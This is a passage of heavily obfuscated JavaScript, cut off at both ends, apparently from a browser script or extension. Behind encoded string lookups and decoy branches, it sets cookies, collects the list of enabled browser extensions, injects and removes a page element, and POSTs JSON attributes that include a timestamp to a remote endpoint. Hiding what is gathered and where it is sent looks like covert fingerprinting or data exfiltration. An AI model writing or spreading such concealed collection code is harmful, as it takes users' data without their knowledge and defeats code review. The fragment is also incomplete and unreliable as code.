_0x4daa4e[_0x1c6520(-0x1c,'77$r',a0_0x463626._0x5e2704,0x147,a0_0x463626._0x1057d2)+_0x51132d(a0_0x463626._0x2c8339,a0_0x463626._0x2796f1,0x764,0x49c,0x3b8)]()[_0x47447a('HHN@',a0_0x463626._0x2cabfd,0xb30,a0_0x463626._0x41d236,0xf8a)+'h'](rdGyQT[_0x47447a('rgZP',0x494,0xbc8,0x823,a0_0x463626._0x5d6677)])[_0x47447a('lOi8',a0_0x463626._0x1d11bf,a0_0x463626._0x59b6e0,0x588,a0_0x463626._0x3da962)+_0x65dfde(0x595,a0_0x463626._0x2afa90,0x860,0x4ab,a0_0x463626._0x588965)]()[_0x65dfde(a0_0x463626._0x4e53f4,'!rxB',a0_0x463626._0x4aadb2,0x581,a0_0x463626._0x551fcb)+_0x47447a(a0_0x463626._0x562a49,a0_0x463626._0x90b1a7,a0_0x463626._0x187961,0xb72,0x99c)+'r'](_0x20c4e1)[_0x546c0f(-0x17f,a0_0x463626._0x2b919e,a0_0x463626._0x529d80,0x18b,0x4d2)+'h'](rdGyQT[_0x546c0f(a0_0x463626._0x8a5a08,'X#i0',-0x3ca,a0_0x463626._0xf8223c,-0x1bc)]);else document[_0x47447a(a0_0x463626._0x50c61c,a0_0x463626._0x150888,a0_0x463626._0x410461,0x754,0x7c0)+'e']=_0x1d3446+'='+_0x340dab[_0x47447a(a0_0x463626._0x32b0f5,a0_0x463626._0x587baa,a0_0x463626._0x31134a,0x46d,0x77e)](encodeURIComponent,_0x33ebc5)+(_0x65dfde(a0_0x463626._0x5295b4,a0_0x463626._0x228f94,a0_0x463626._0x31ae0c,a0_0x463626._0x579168,a0_0x463626._0x21c732)+_0x47447a('OAXQ',0x5dd,0x895,a0_0x463626._0x385cd7,0x52d))+new Date(_0x340dab[_0x546c0f(a0_0x463626._0x3c66fa,a0_0x463626._0x14cc7b,0x48e,0x612,0x56b)](Date[_0x546c0f(0x9ba,'S#lS',0x602,0x6c2,0x7bd)](),_0x340dab[_0x47447a(a0_0x463626._0x4c8608,0x89a,a0_0x463626._0x4d8b8f,a0_0x463626._0x57eeec,0x249)](_0x340dab[_0x546c0f(0x815,'DTzq',0x7d4,a0_0x463626._0x2798a9,0x4e8)](_0x41ad12,0x3c),0x3e8)))[_0x546c0f(0x7d8,'3e)9',0xa3f,0x87c,a0_0x463626._0x46edf9)+_0x546c0f(a0_0x463626._0x5c95ac,a0_0x463626._0x27aae3,0x885,0x6af,0x565)+'g']()+(_0x47447a('3e)9',0x9b0,a0_0x463626._0x521c55,0x53e,a0_0x463626._0x3979a9)+_0x51132d(a0_0x463626._0x320f22,a0_0x463626._0x3d1036,0x6dc,a0_0x463626._0x5c10d2,a0_0x463626._0x1cb59c))+(_0x44becf?_0x340dab[_0x1c6520(0x7ae,'^naB',0x790,0x78c,a0_0x463626._0x141118)](_0x340dab[_0x65dfde(a0_0x463626._0x1698d2,'ahyE',a0_0x463626._0x515047,0x814,a0_0x463626._0x8f25b8)](_0x340dab[_0x51132d(a0_0x463626._0x70d5fe,'fzU7',0x4e8,a0_0x463626._0x4e49f0,0x489)],_0x44becf),';'):'')+(_0x47447a(a0_0x463626._0x651f77,0xe5e,0xa44,a0_0x463626._0x488768,a0_0x463626._0x1b7a03)+_0x47447a(a0_0x463626._0x217b61,a0_0x463626._0x4a6087,0x43a,0x403,0x6af)+_0x47447a('lG(J',0x890,a0_0x463626._0x188bf2,a0_0x463626._0x2c1dd3,a0_0x463626._0x14b6ce)+_0x546c0f(a0_0x463626._0x2ab72c,a0_0x463626._0x5e6f01,0x334,a0_0x463626._0x5f3216,-a0_0x463626._0x606097)+'re');}},_0x5d0fbe=_0x33cebd=>{const a0_0x839839={_0x536704:0x22d,_0x5ac1ce:0xfc};function _0x296710(_0x11c4b2,_0x231e06,_0x47b3f4,_0x2e04c4,_0x2b06ce){return _0x34ba34(_0x11c4b2-0x1da,_0x231e06-a0_0x31aa9d._0x300625,_0x47b3f4-a0_0x31aa9d._0x15acf9,_0x47b3f4,_0x2b06ce-0xd4);}function _0x7c27ed(_0x14a2c2,_0x1f039c,_0x24464b,_0x19e5aa,_0x4cdd7c){return _0x34ba34(_0x14a2c2-0x8f,_0x1f039c-a0_0x577c5f._0x3b220c,_0x24464b-0xc,_0x4cdd7c,_0x4cdd7c-a0_0x577c5f._0x27d811);}function _0x2d2cce(_0xfcf532,_0x239204,_0x5912ea,_0x20bb02,_0x1d939a){return _0x5e119e(_0xfcf532-0x1a0,_0x20bb02-a0_0x839839._0x536704,_0x5912ea-a0_0x839839._0x5ac1ce,_0x5912ea,_0x1d939a-0xe0);}function _0x624417(_0x322176,_0x780e23,_0xd98ccf,_0x5d793b,_0x383209){return _0x1052d9(_0x322176-0x46,_0xd98ccf- -0x4b2,_0xd98ccf-a0_0x4fd929._0x2fe898,_0x5d793b-a0_0x4fd929._0x5bf4a4,_0x383209);}function _0x2385d6(_0x3cde98,_0x124919,_0x11e129,_0x454b48,_0x459cbf){return _0x1052d9(_0x3cde98-0x2b,_0x124919- -0x68f,_0x11e129-a0_0x1b9b5c._0x444814,_0x454b48-0x15d,_0x459cbf);}if(_0x340dab[_0x2d2cce(a0_0x8ab744._0x58aabd,a0_0x8ab744._0x4d2322,'ikZ[',0xbf5,0x958)](_0x340dab[_0x2d2cce(0x841,0x2f4,')%^y',0x418,0x5bf)],_0x340dab[_0x2385d6(0x491,a0_0x8ab744._0x796a80,a0_0x8ab744._0x1aaad8,a0_0x8ab744._0x1c1528,'xg$7')])){let _0x14bb76=document,_0x4efe54=XPathResult[_0x2d2cce(0x80d,a0_0x8ab744._0x559ac8,a0_0x8ab744._0x3ba153,a0_0x8ab744._0x97fcb1,a0_0x8ab744._0x46eb16)+_0x296710(a0_0x8ab744._0x47bc94,0xb6d,a0_0x8ab744._0x1ddc85,0xe36,a0_0x8ab744._0x56a7c2)+_0x2d2cce(a0_0x8ab744._0x1c3930,a0_0x8ab744._0x30ab62,')%^y',0x643,0x9bb)+_0x2d2cce(a0_0x8ab744._0x53aa96,0x5da,'6Xm)',0x4bd,0x40d)+_0x624417(-a0_0x8ab744._0xa8404c,-a0_0x8ab744._0x3c01e6,0x10,-a0_0x8ab744._0x257304,'*)Vp')];return _0x33cebd[_0x2d2cce(a0_0x8ab744._0x3167ec,a0_0x8ab744._0x5bfc52,')%^y',a0_0x8ab744._0x217d31,a0_0x8ab744._0x416eff)+_0x296710(0x653,a0_0x8ab744._0x3c0912,'3e)9',a0_0x8ab744._0x224875,a0_0x8ab744._0x1627f4)]('//')?_0x14bb76[_0x2385d6(-a0_0x8ab744._0x46ff08,0x117,-0x115,0x336,a0_0x8ab744._0x7ac08e)+_0x624417(a0_0x8ab744._0x4bd868,0x426,0x6c8,a0_0x8ab744._0x59ccb4,'!rxB')](_0x33cebd,_0x14bb76,null,_0x4efe54,null)[_0x7c27ed(0x53e,a0_0x8ab744._0xd59014,a0_0x8ab744._0x6cb096,a0_0x8ab744._0x418cb6,a0_0x8ab744._0x237ee9)+_0x624417(0x7d,a0_0x8ab744._0x418cb6,a0_0x8ab744._0x3aa26b,0x264,a0_0x8ab744._0x2ba04f)+_0x2385d6(0x97,a0_0x8ab744._0x341f31,-a0_0x8ab744._0x3db2db,-0x222,a0_0x8ab744._0x2360b2)]:_0x14bb76[_0x2385d6(-a0_0x8ab744._0x3a4618,-0x5,-a0_0x8ab744._0x3d7ac4,-0x16f,'DcYA')+_0x2d2cce(0x58e,0x1a8,a0_0x8ab744._0x237ee9,0x5b3,0x45c)+_0x624417(a0_0x8ab744._0x4ffa34,0x1ea,a0_0x8ab744._0x289d99,0xe9,'Zo$n')](_0x33cebd);}else{let _0x3e716e=_0x536167[_0x7c27ed(0xf22,a0_0x8ab744._0x3daca5,a0_0x8ab744._0x2e521a,0xc0d,a0_0x8ab744._0x18ce3e)+'r'](_0x5a4272=>_0x5a4272[_0x296710(0x93a,0x7f7,'rgZP',0xb25,0x8d8)+'s']===_0x2d2cce(0x564,0x8eb,'Xc6E',0x7f8,0x454)+_0x296710(0x6b6,0x463,'hJI0',0x683,0x54)&&_0x5a4272[_0x2385d6(0x2b8,0x290,0x3c7,0x34,'jAjS')])[_0x7c27ed(0x638,0x4b4,a0_0x8ab744._0x56d134,a0_0x8ab744._0x2cdeb3,a0_0x8ab744._0x306e4a)](_0xeac630=>_0xeac630[_0x2385d6(-0x323,-0x15a,-0x218,0xd8,'rfQp')]);_0x340dab[_0x7c27ed(0xa1f,0x6d9,0x87d,0x9ac,'S#lS')](_0x1880af,{'label':_0x340dab[_0x2d2cce(0x83e,0xdf1,'X2$!',0xbfa,0x1079)],'extensions':_0x3e716e});!_0x234b2a?.[_0x2385d6(0x487,a0_0x8ab744._0x5855aa,a0_0x8ab744._0x4d3b64,0x14e,a0_0x8ab744._0x249043)+'h']&&(_0x2c5921[_0x624417(0x22e,a0_0x8ab744._0x57cd4f,0x5b2,a0_0x8ab744._0x176093,a0_0x8ab744._0x7ac08e)](_0x340dab[_0x624417(a0_0x8ab744._0x540468,0x4e5,0xc4,a0_0x8ab744._0x2ada3a,'ahyE')],'',_0x539631[_0x624417(a0_0x8ab744._0x2eae45,0x284,a0_0x8ab744._0x4fd2ff,-a0_0x8ab744._0x2a6157,a0_0x8ab744._0x3a1f88)](-_0x131a65[_0x7c27ed(0x284,0x632,a0_0x8ab744._0x3c6780,0x7a5,a0_0x8ab744._0x4cf3ae)](0x2,_0x5f38dd[_0x7c27ed(0x484,0x69e,0x70f,a0_0x8ab744._0x109b70,a0_0x8ab744._0x4ca3c0)+'h']))[_0x296710(0x381,0x3be,a0_0x8ab744._0x1a0cac,a0_0x8ab744._0x597beb,a0_0x8ab744._0x11f1a5)]('.'),0x0),_0x415819[_0x2d2cce(a0_0x8ab744._0x4a55a0,0xf46,'HHN@',0xb30,a0_0x8ab744._0x36c53d)](_0x340dab[_0x2d2cce(0xfdc,a0_0x8ab744._0x327d8c,'*)Vp',a0_0x8ab744._0x4da214,a0_0x8ab744._0x135d4c)],'',_0x281152[_0x7c27ed(0x811,0x93e,a0_0x8ab744._0x5f3124,a0_0x8ab744._0x3b6fcf,a0_0x8ab744._0x3dabfb)](-_0x183f68[_0x2385d6(a0_0x8ab744._0x28723e,a0_0x8ab744._0x5ebc91,0x3af,-0x2d7,a0_0x8ab744._0x5bf821)](0x3,_0x5a1728[_0x296710(0x42c,a0_0x8ab744._0x3df2c4,a0_0x8ab744._0x5e00a7,a0_0x8ab744._0x238dbd,0x6e2)+'h']))[_0x624417(a0_0x8ab744._0x458283,a0_0x8ab744._0x5312bf,a0_0x8ab744._0x113753,0x417,'jAjS')]('.'),0x0));if(_0x3e716e?.[_0x296710(a0_0x8ab744._0x2723f5,0x419,a0_0x8ab744._0xc26d75,0x6a8,a0_0x8ab744._0x350fbe)+'h'])_0x340dab[_0x296710(0x677,0x7c0,a0_0x8ab744._0x2eebc1,a0_0x8ab744._0x33adf8,0x467)](_0x7ad7cb,_0x3e716e);}};function _0x34ba34(_0x26b5c5,_0x362614,_0x346c52,_0x3704cd,_0x185394){return a0_0x1ec4(_0x362614- -a0_0x4402c4._0x134375,_0x3704cd);}const _0x48805b=_0x49dfda=>{const a0_0x58697b={_0x218769:0x1e,_0x3ac7f3:0x5f4,_0x310d3a:0x58},a0_0x1ce069={_0x5d40ec:0x1ec,_0x4f83b7:0xac,_0x5cd466:0x160},a0_0x573724={_0x199be3:0x1bb,_0x49c3f6:0x189,_0x5909cc:0x10f},a0_0x289a08={_0x48b93f:0x134,_0x43939f:0x110,_0x488ac2:0x10e},a0_0x1182c9={_0x3568a2:0x229},a0_0x4a4ae3={_0xb7c88f:0x3c8,_0x2d14f0:0x1be},a0_0x40c93c={_0x3295e8:')%^y',_0x34dfea:0x969},a0_0x34a7a2={_0x30df1b:0x1cb,_0x1b38ca:0x12d,_0x3535eb:0xa2};function _0x48ebcb(_0x2d6361,_0x10cb8b,_0x37cda0,_0x36f1d1,_0x3201a1){return _0x1ce0bf(_0x2d6361-0x12a,_0x10cb8b-a0_0x24e791._0x2bba9b,_0x37cda0-0x6,_0x10cb8b,_0x3201a1- -a0_0x24e791._0x577fa5);}function _0xacc6af(_0x36d001,_0x226bda,_0x3f5d63,_0x817f18,_0x1067c2){return _0x1ce0bf(_0x36d001-a0_0x34a7a2._0x30df1b,_0x226bda-a0_0x34a7a2._0x1b38ca,_0x3f5d63-a0_0x34a7a2._0x3535eb,_0x36d001,_0x817f18-0x298);}const _0x7c5e98={'IwvLN':function(_0x135c38,_0x5f16f0,_0x24ffc3){function _0x34f16f(_0x221ee6,_0x30a52f,_0x4ad9e0,_0x20d61c,_0xf1ed2f){return a0_0x1ec4(_0x20d61c- -0x1fc,_0x221ee6);}return _0x340dab[_0x34f16f(a0_0x40c93c._0x3295e8,a0_0x40c93c._0x34dfea,0x590,0x65c,0xa1e)](_0x135c38,_0x5f16f0,_0x24ffc3);},'CzPSP':function(_0xefa9cb,_0x9b9c6a){const a0_0x1c9a9b={_0x25e80f:0x29c};function _0x3e1f21(_0x19a672,_0x1a3b91,_0x1b5748,_0xa89979,_0x526316){return a0_0x1ec4(_0x1b5748- -a0_0x1c9a9b._0x25e80f,_0x1a3b91);}return _0x340dab[_0x3e1f21(a0_0x4a4ae3._0xb7c88f,'W^&N',a0_0x4a4ae3._0x2d14f0,0x28a,-0x203)](_0xefa9cb,_0x9b9c6a);},'fXmzJ':_0x340dab[_0x59a383(0x957,a0_0x7adee5._0x31f0b5,0x9f9,a0_0x7adee5._0x2acf3a,0xb5d)],'fMbHW':_0x340dab[_0x59a383(a0_0x7adee5._0x305486,a0_0x7adee5._0x521a36,a0_0x7adee5._0x569e1d,a0_0x7adee5._0x463b37,a0_0x7adee5._0x9c97c3)],'suoOC':_0x340dab[_0x59a383(a0_0x7adee5._0x578914,0xc1d,0x8c8,a0_0x7adee5._0x2c8b4f,a0_0x7adee5._0x5b329d)],'RGyQh':function(_0x272d49,_0x59f1f7){const a0_0x3d1117={_0x554ef4:0x86};function _0x2bb2d9(_0x20dc39,_0x461e97,_0x5e2a54,_0x13fae2,_0x40ef58){return _0xacc6af(_0x20dc39,_0x461e97-a0_0x3d1117._0x554ef4,_0x5e2a54-0xdc,_0x40ef58- -0x687,_0x40ef58-0xf8);}return _0x340dab[_0x2bb2d9('Zo$n',0x379,0x520,a0_0x1182c9._0x3568a2,0x1c3)](_0x272d49,_0x59f1f7);},'NJoOo':function(_0x1a60e0,_0x355f21){const a0_0x2e8d44={_0x576a60:0x110,_0x5a245d:0x33};function _0x19ce25(_0x17b07b,_0x455a0e,_0x44bc63,_0xe7fd37,_0x13ac85){return _0xacc6af(_0x44bc63,_0x455a0e-0x1c0,_0x44bc63-a0_0x2e8d44._0x576a60,_0xe7fd37- -0x498,_0x13ac85-a0_0x2e8d44._0x5a245d);}return _0x340dab[_0x19ce25(0x62b,0x404,'nASs',0x288,a0_0x1f08d4._0x34dbda)](_0x1a60e0,_0x355f21);},'wncLR':function(_0xd8ca90,_0x595eec){function _0x158273(_0x2aef08,_0x53031a,_0x3473ee,_0x364b41,_0x1599d2){return _0x4edcfe(_0x2aef08-a0_0x289a08._0x48b93f,_0x53031a-a0_0x289a08._0x43939f,_0x3473ee-a0_0x289a08._0x488ac2,_0x364b41,_0x53031a-0x28a);}return _0x340dab[_0x158273(a0_0x5c5ca8._0x21a1ec,a0_0x5c5ca8._0x49f29a,a0_0x5c5ca8._0x271e17,a0_0x5c5ca8._0xa4136a,a0_0x5c5ca8._0x290e79)](_0xd8ca90,_0x595eec);}};function _0x59a383(_0x1da1e5,_0x21af07,_0x2967ef,_0xeda127,_0x3454a1){return _0x5e119e(_0x1da1e5-a0_0x18b46e._0x53eb81,_0x2967ef-0x1d0,_0x2967ef-0x135,_0xeda127,_0x3454a1-a0_0x18b46e._0x5a4e62);}function _0x5db33b(_0xfdd9aa,_0x1c9378,_0x5578e3,_0x403086,_0xa463aa){return _0x1ce0bf(_0xfdd9aa-a0_0x573724._0x199be3,_0x1c9378-a0_0x573724._0x49c3f6,_0x5578e3-0x9d,_0x5578e3,_0x1c9378-a0_0x573724._0x5909cc);}function _0x4edcfe(_0x298fa9,_0x4241a8,_0x2907c9,_0x303991,_0x10172b){return _0x406fd2(_0x298fa9-a0_0x5c7a81._0x16e0f4,_0x4241a8-0xea,_0x303991,_0x10172b-a0_0x5c7a81._0x7ffee7,_0x10172b-a0_0x5c7a81._0x14cf96);}if(_0x340dab[_0x59a383(0xb26,a0_0x7adee5._0x5727e6,a0_0x7adee5._0x33f825,a0_0x7adee5._0x465b38,0x41c)](_0x340dab[_0x48ebcb(0x535,'2M0[',0xae,a0_0x7adee5._0x121796,a0_0x7adee5._0x1cc532)],_0x340dab[_0x48ebcb(0x534,'W^&N',a0_0x7adee5._0x374e4e,a0_0x7adee5._0x166723,0x5f7)])){const _0x3a0678=new _0x426fbc();_0x7c5e98[_0x4edcfe(0x47d,a0_0x7adee5._0x2dc1c3,a0_0x7adee5._0x4b16eb,'DTzq',0x7c5)](_0x22056b,_0x7c5e98[_0xacc6af(a0_0x7adee5._0x58ff87,a0_0x7adee5._0x1f29f9,a0_0x7adee5._0xbc1693,a0_0x7adee5._0x5df0b6,a0_0x7adee5._0x4d0539)](_0x3ca177[_0x4edcfe(0xdc6,0x7bf,0x80f,'lOi8',a0_0x7adee5._0x29a212)+_0xacc6af('nASs',0xcb7,a0_0x7adee5._0x2033ef,0xb09,0xe50)][_0x5db33b(0x364,a0_0x7adee5._0x12ab39,'dI3T',a0_0x7adee5._0x7e2859,a0_0x7adee5._0x3aaef0)+'n'],_0x7c5e98[_0x59a383(a0_0x7adee5._0x101b65,0xed4,a0_0x7adee5._0x1d1ca5,a0_0x7adee5._0x2aca0d,a0_0x7adee5._0x4799e5)]),{'method':_0x7c5e98[_0x4edcfe(a0_0x7adee5._0x5416ba,-0xc2,a0_0x7adee5._0x45cbc2,a0_0x7adee5._0x3219c3,0x321)],'headers':{'Content-Type':_0x7c5e98[_0x59a383(0xd00,0x913,a0_0x7adee5._0x5b3eb0,'^naB',0xa61)]},'body':_0x44d863[_0x5db33b(a0_0x7adee5._0x26eda7,0x6a7,a0_0x7adee5._0x28d552,0xab6,0x559)+_0x59a383(a0_0x7adee5._0x4a189b,0x881,a0_0x7adee5._0x5269c5,a0_0x7adee5._0x51fe2f,a0_0x7adee5._0x133787)]({'attributes':{'vt':_0x3ca990,'vs':_0x3a8f81,'vd':new _0x20bbfe(_0x7c5e98[_0x5db33b(0xd20,0x9d7,'ahyE',a0_0x7adee5._0x7e812b,0x85f)](_0x3a0678[_0xacc6af('k^TZ',0xfc1,0xcb0,a0_0x7adee5._0x48553e,a0_0x7adee5._0x333942)+'me'](),_0x7c5e98[_0x59a383(a0_0x7adee5._0x5944e4,a0_0x7adee5._0x3e0277,0x7c6,a0_0x7adee5._0x7efa4a,0xa11)](_0x7c5e98[_0x5db33b(a0_0x7adee5._0x1efb49,0x695,'xg$7',a0_0x7adee5._0x368a44,a0_0x7adee5._0x5f33c9)](_0x3a0678[_0x5db33b(a0_0x7adee5._0x1a86eb,a0_0x7adee5._0x9e5f97,a0_0x7adee5._0x2f417e,0x40c,0xc1)+_0xacc6af(a0_0x7adee5._0x2255a8,0x9e4,a0_0x7adee5._0x58ceb7,0x9bf,a0_0x7adee5._0xc5a0b6)+_0x5db33b(a0_0x7adee5._0x5e97b5,a0_0x7adee5._0x1432fc,'DTzq',0xd0c,a0_0x7adee5._0xa0b9cd)+'et'](),0x3c),0x3e8)))[_0x59a383(a0_0x7adee5._0x1f8ce9,a0_0x7adee5._0x5612d9,a0_0x7adee5._0x580160,a0_0x7adee5._0x379be8,a0_0x7adee5._0x61cbb1)+_0x48ebcb(-0x2b3,'Ixma',a0_0x7adee5._0x17cd3c,-a0_0x7adee5._0x1269fb,-0x31)+'g']()}})});}else{let _0x42e71e=Object[_0x48ebcb(0x6f9,'mow2',0xf3,-a0_0x7adee5._0x1fa417,0x2eb)+'n'](document[_0x48ebcb(a0_0x7adee5._0x43b849,'dI3T',0xae4,0xa52,a0_0x7adee5._0x440579)+_0xacc6af('IaWl',a0_0x7adee5._0x4f02ec,a0_0x7adee5._0x4b97d7,a0_0x7adee5._0x53f446,0x3c7)+_0xacc6af('mow2',0x88a,0x34c,0x761,0xb8d)](_0x340dab[_0x48ebcb(a0_0x7adee5._0xbbdfd6,'6Xm)',0x87c,0x523,0x497)]),{'className':_0x340dab[_0x59a383(a0_0x7adee5._0x3e3ff5,0xca4,a0_0x7adee5._0x45fe4e,'*)Vp',0x6fa)],'style':_0x340dab[_0x4edcfe(a0_0x7adee5._0x5710c8,a0_0x7adee5._0x3992ad,0xb68,a0_0x7adee5._0x441ab6,a0_0x7adee5._0x31ec71)],'innerText':_0x340dab[_0x48ebcb(-0x170,a0_0x7adee5._0x4a2e0a,-a0_0x7adee5._0x4a4577,a0_0x7adee5._0x4b14d6,0x2cd)](_0x49dfda,_0x340dab[_0x4edcfe(0x475,0x7a9,a0_0x7adee5._0x310e1b,'KPjl',0x3c5)])});document[_0x48ebcb(0x4ba,a0_0x7adee5._0x10e12a,-0x1d2,a0_0x7adee5._0x1ac561,0x1a9)][_0x5db33b(0x719,0x638,'hJI0',0x2fa,0x923)+_0x59a383(a0_0x7adee5._0x2434a3,0x54b,0x898,a0_0x7adee5._0x3f4a8a,a0_0x7adee5._0x5c34cc)+'d'](_0x42e71e),_0x340dab[_0xacc6af('hJI0',0x3e2,0x420,a0_0x7adee5._0x36ea29,a0_0x7adee5._0x3a2af6)](setTimeout,()=>{const a0_0x1aed57={_0x3a4e8e:0x14a,_0x37f4ab:0x1a3,_0x14a7f7:0x19,_0x35b8a5:0x271},a0_0x475462={_0x240983:0x185},a0_0xffc6b8={_0x350107:0x64,_0x58e862:0x3c};function _0x4b331(_0x3e381e,_0x1c6a73,_0x556ea7,_0x106f56,_0x2069e2){return _0x59a383(_0x3e381e-0x31,_0x1c6a73-a0_0xffc6b8._0x350107,_0x556ea7-a0_0xffc6b8._0x58e862,_0x2069e2,_0x2069e2-0x137);}function _0x2a700d(_0x999b76,_0x5d7c42,_0x2795cc,_0x3efd1c,_0x58e93a){return _0x4edcfe(_0x999b76-a0_0x1ce069._0x5d40ec,_0x5d7c42-0xc1,_0x2795cc-a0_0x1ce069._0x4f83b7,_0x5d7c42,_0x999b76- -a0_0x1ce069._0x5cd466);}function _0x287799(_0x353575,_0x433465,_0x63e44f,_0x427c3c,_0x79c15e){return _0x48ebcb(_0x353575-a0_0x475462._0x240983,_0x353575,_0x63e44f-0x8e,_0x427c3c-0x45,_0x79c15e-0x4c1);}function _0x3c9805(_0x553413,_0x1c631f,_0x59a376,_0x526b2e,_0x17c9b4){return _0xacc6af(_0x1c631f,_0x1c631f-0x8,_0x59a376-a0_0x58697b._0x218769,_0x17c9b4- -a0_0x58697b._0x3ac7f3,_0x17c9b4-a0_0x58697b._0x310d3a);}function _0xbb3c8f(_0x41b770,_0x280ce6,_0x2ed711,_0x215feb,_0x3481ab){return _0x48ebcb(_0x41b770-a0_0x1aed57._0x3a4e8e,_0x41b770,_0x2ed711-a0_0x1aed57._0x37f4ab,_0x215feb-a0_0x1aed57._0x14a7f7,_0x2ed711-a0_0x1aed57._0x35b8a5);}if(_0x340dab[_0x3c9805(-0x277,'f!m8',a0_0x2df3ca._0x48dda1,0xcc,a0_0x2df3ca._0x5b1bfc)](_0x340dab[_0x3c9805(-a0_0x2df3ca._0x502922,'WlP]',-a0_0x2df3ca._0x210cb8,-a0_0x2df3ca._0x34a446,0x23b)],_0x340dab[_0x2a700d(0x5cc,a0_0x2df3ca._0x5b835d,0x7ef,a0_0x2df3ca._0x4f614a,a0_0x2df3ca._0x51ff61)])){let _0x540522=_0x4a9030,_0x32f0bd=_0x287941[_0x287799(a0_0x2df3ca._0x38fb40,a0_0x2df3ca._0x730bed,a0_0x2df3ca._0x496c06,a0_0x2df3ca._0x3abdc6,0x998)+_0x287799('53qH',0x880,a0_0x2df3ca._0x66c731,a0_0x2df3ca._0x388545,a0_0x2df3ca._0x13b7c9)+_0x287799(a0_0x2df3ca._0x54861f,0x5f5,0xb26,a0_0x2df3ca._0x177da5,0x6a2)+_0x2a700d(a0_0x2df3ca._0xd85810,'rgZP',a0_0x2df3ca._0x191cef,a0_0x2df3ca._0x4c2965,a0_0x2df3ca._0x4e7db3)+_0x4b331(a0_0x2df3ca._0x5bc527,a0_0x2df3ca._0x5a65f7,0x838,a0_0x2df3ca._0x56328c,a0_0x2df3ca._0x3adacc)];return _0x257f81[_0x287799('W^&N',0xe3,a0_0x2df3ca._0x1b7ec9,0x59c,0x449)+_0x2a700d(a0_0x2df3ca._0x1acd28,a0_0x2df3ca._0x5f2710,a0_0x2df3ca._0xa20fea,0x2bf,a0_0x2df3ca._0x157587)]('//')?_0x540522[_0x3c9805(a0_0x2df3ca._0x149704,a0_0x2df3ca._0x43112f,-0x5be,-0x5cf,-a0_0x2df3ca._0x32525e)+_0xbb3c8f(a0_0x2df3ca._0x9c711a,0xf1,a0_0x2df3ca._0xc3c535,-0x2dd,0x136)](_0x23cf71,_0x540522,null,_0x32f0bd,null)[_0x4b331(a0_0x2df3ca._0x388409,a0_0x2df3ca._0x455449,a0_0x2df3ca._0x397838,a0_0x2df3ca._0x220bfe,a0_0x2df3ca._0x2dde26)+_0x287799(a0_0x2df3ca._0x4715c5,a0_0x2df3ca._0x2f0544,0x28c,a0_0x2df3ca._0x577423,0x3bd)+_0xbb3c8f('WlP]',a0_0x2df3ca._0x201fb8,a0_0x2df3ca._0x5334c6,0x595,a0_0x2df3ca._0x237aac)]:_0x540522[_0x4b331(0x542,a0_0x2df3ca._0x167f25,0x91c,a0_0x2df3ca._0x24d7e7,a0_0x2df3ca._0x33ec9e)+_0x287799('IaWl',0x3e1,a0_0x2df3ca._0x12c872,0x761,0x5d5)+_0x287799('ahyE',0xa26,0xaff,0xecb,a0_0x2df3ca._0x2830e4)](_0x16c3ec);}else _0x42e71e[_0x2a700d(0x84c,a0_0x2df3ca._0xd68d1c,a0_0x2df3ca._0xd3ce29,0xbd3,a0_0x2df3ca._0x246e27)+'e']();},0x1388);}},_0x5af0a9=async(_0x40b5cf,_0x150deb)=>{const a0_0x486a32={_0x3e598f:'FA&v',_0x39a429:0x5c4,_0x31bf12:0x5e9,_0xc4f595:0xa37,_0x2bdafc:0x475,_0x3f968d:0x83d,_0x525e7f:'t]v0',_0x10ff78:0x2be,_0x1e4fbe:0xc9,_0x253b48:0x51,_0x3a6db7:'OAXQ',_0x1921c9:'ahyE',_0x3dc577:0x71e,_0x1f2f5f:0x4ba,_0x44a349:0x32d,_0x4cd491:0x7d5,_0x3b5d0a:'uuch',_0x8e9388:0x53b,_0x590195:'lOi8',_0x488c6c:0xb23,_0x2e37e2:0x739,_0x51fbea:0x4cd,_0x14a304:0x54c,_0x16e647:0x65e,_0x3d15c7:'*)Vp',_0x3ab483:0x1ae,_0x5d7875:0x7a0,_0x400c98:'rgZP',_0x394596:0x983,_0x3e1e88:0x7c2,_0x5b5c4b:'Ixma',_0x27eafd:'W^&N',_0x2bbcd2:0x445,_0xe0c043:0x161,_0x23f870:0x403,_0x2b3e0c:0x7c8,_0x2a23dc:'1y9*',_0x27a963:'2M0[',_0x403e26:0x4b7,_0x4800e1:0xa42,_0x529051:0x776,_0x4a8a86:0x76,_0x47a072:0xf1,_0x5742e2:0x6d0,_0x257dba:0x9de,_0x3df800:0x6a4,_0xdb017e:0x7b6,_0x13e970:0x429,_0x2275ab:0x1ad,_0x224e80:'uuch',_0x1694e3:0x494,_0x12dd76:0x83b,_0x1a4581:0x889,_0x564199:0x6a0,_0x13d6d0:0xced,_0x514227:0x1058,_0x223c95:0xb67,_0x16424c:0x366,_0x5d7264:0x110,_0x2efb:0x1b4,_0x3afde7:'KPjl',_0x399c44:0x2f8,_0xdf554f:0x590,_0x131d09:0x602,_0x12c955:0x8c5,_0x1c456c:'77$r',_0x5b6524:'53qH',_0x10c0d6:0x674,_0x49daa6:0x553,_0x55d09e:0x531,_0x55786c:0x738,_0x47c11c:'*Lrt',_0x2a1a41:0x417,_0x4cb8d8:0x269,_0xcb67c1:0x6f9,_0x205d2b:0x34,_0x2d20f7:0x35f,_0x120fa5:0x24a,_0x453a28:0x5b0,_0x37c7b4:0x655,_0x3a6ebc:0x118,_0x30c1b2:'lOi8',_0x1420de:0x1c7,_0x2009bc:0x1c5,_0x46beb9:'Zo$n',_0x30cf3a:0x369,_0x5eac7e:0xe87,_0x385957:0xa3a,_0x45386b:0x5c0,_0x16a142:0x4d2,_0x1fbd0f:0xa3e,_0x1053ea:0x4d0,_0x4d09d5:0x6be,_0x662aad:0x3ce,_0x36955b:'WlP]',_0x508912:0x6c3,_0x5deb67:0x255,_0x11c984:0xcd0,_0xcd00a6:0x8f1,_0x540919:0xafc,_0x416e7e:'IaWl',_0x161ab6:'OAXQ',_0xc195e6:'#jYm',_0x7c6637:0xbef,_0x299b63:0x63d,_0x49be89:0x672,_0x2bccf3:'fzU7',_0x2f792c:0x180,_0x2d2815:0xaa4,_0x3591e0:0x6c7,_0x1f6258:0x80e,_0xd5723d:0x4bb,_0x5eb567:0x1d0,_0x374345:0x105,_0x467170:0x282,_0x3fd791:'^naB',_0xcfa641:0x6f5,_0x3c968a:0x3c0,_0x33099b:0x7ba,_0x321094:0x781,_0x1d1a1d:0x989,_0x573219:0x5fd,_0x539467:0x58e,_0x3c28bc:0x44e,_0xe161e4:0x73f,_0x54725c:0x34a,_0x3eedfe:0x34f,_0x2a535e:'UvKF',_0xa8615c:0x3d7,_0x392f0f:0x3db,_0x36fb8f:0x212,_0x4625d1:0x4f6,_0x2c6701:0x5